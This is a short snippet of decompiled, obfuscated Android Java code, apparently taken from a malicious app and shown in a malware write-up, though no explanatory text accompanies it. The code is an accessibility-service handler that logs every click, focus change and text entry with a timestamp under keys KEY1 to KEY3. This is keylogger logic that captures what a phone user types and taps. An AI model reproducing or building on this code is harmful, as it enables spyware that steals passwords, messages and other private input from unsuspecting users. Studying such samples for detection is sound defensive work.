 String format = new SimpleDateFormat( pattern: "MM/dd/yyyy, HH:mm:ss z", Locale.US).format(Ca
int eventType = accessibilityEvent.getEventType();
if (eventType == 1) {
    // TYPE_VIEW_CLICKED: an event of clicking on a View like Button, CompoundButton, etc
    String obj = accessibilityEvent.getText().toString();
    b bVar2 = this.a;
    bVar2.a( str: "KEY3", str2: format + "|(CLICKED)|" + obj);
    sb = new StringBuilder();
    sb.append(format);
    sb.append("|(CLICKED)|");
    sb.append(obj);
    sb.append("|^|");
} else if (eventType == 8) {
    // TYPE_VIEW_FOCUSED: an event of setting input focus of a View.
    String obj2 = accessibilityEvent.getText().toString();
    b bVar3 = this.a;
    bVar3.a( str: "KEY2", str2: format + "|(FOCUSED)|" + obj2);
    sb = new StringBuilder();
    sb.append(format);
    sb.append("|(FOCUSED)|");
    sb.append(obj2);
    sb.append("|^|");
} else if (eventType == 16) {
    // TYPE_VIEW_TEXT_CHANGED: an event of changing the text of an EditText.
    String obj3 = accessibilityEvent.getText().toString();
    b bVar4 = this.a;
    bVar4.a( str: "KEY1", str2: format + "|(TEXT)|" + obj3);
    sb = new StringBuilder();
    sb.append(format);
    sb.append("|(TEXT)|");
    sb.append(obj3);
    sb.append("|^|");
}